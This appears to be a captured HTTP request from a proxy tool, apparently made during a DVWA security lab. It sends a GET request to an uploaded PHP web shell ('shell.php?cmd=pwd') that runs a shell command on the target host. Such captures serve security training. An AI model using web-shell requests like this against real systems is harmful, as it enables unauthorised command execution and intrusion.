 Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.20.2
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
7 Accept: text/html,application/xhtml+xml,application/xml;q=0
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=e5f55c711d1f4bdabb793321d7a
10 Connection: keep-alive
11
12